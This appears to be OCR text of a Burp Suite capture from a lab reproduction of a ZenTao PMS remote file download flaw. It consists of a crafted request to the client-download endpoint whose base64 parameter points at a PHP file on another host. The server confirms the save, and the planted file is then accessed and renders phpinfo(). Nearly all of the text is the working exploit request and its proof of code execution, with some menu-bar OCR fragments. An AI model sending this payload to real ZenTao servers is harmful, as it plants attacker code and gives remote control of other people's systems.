 Go Cancel < ▼ > ▼ Target: http://192.168.111.3 ?
Request
Raw Params Headers Hex
GET /zentaopms/www/client-download-1-SFRUUDovLzE5Mi4xNjguMTExLjEvMS5QSFA=-1.html HTTP/1.1
Host: 192.168.111.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.111.3/zentaopms/www/user-login-SFRUUDovLzE5Mi4xNjguMTExLjEvMS5QSFA=.html
Cookie: lang=zh-cn; device=desktop; theme=default; lastProduct=1; lastProject=2; windowWidth=1920;
windowHeight=948; zentaosid=fkricuvcvm8t1rml8o46mrcnd7
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 29 Oct 2020 14:42:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Set-Cookie: lang=zh-cn; expires=Sat, 28-Nov-2020 14:42:18 GMT; path=/zentaopms/www/
Set-Cookie: device=desktop; expires=Sat, 28-Nov-2020 14:42:18 GMT; path=/zentaopms/www/; httponly
Set-Cookie: theme=default; expires=Sat, 28-Nov-2020 14:42:18 GMT; path=/zentaopms/www/
X-Frame-Options: SAMEORIGIN
Content-Length: 374
Connection: close
Content-Type: text/html; Language=UTF-8
<html><meta charset='utf-8'/><style>body{background:white}</style><script>alert('保存成功')
</script>
<html><meta charset='utf-8'/><style>body{background:white}</style><script>if(window.parent)
window.parent.$.enableForm();
</script>
<html><meta
charset='utf-8'/><style>body{background:white}</style><script>self.location='/zentaopms/www/client-browse
.html';
</script>
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
我的地盘 - 禅道 phpinfo()
192.168.111.3/zentaopms/www/data/client/1/1.php php
PHP Version 5.5.38 php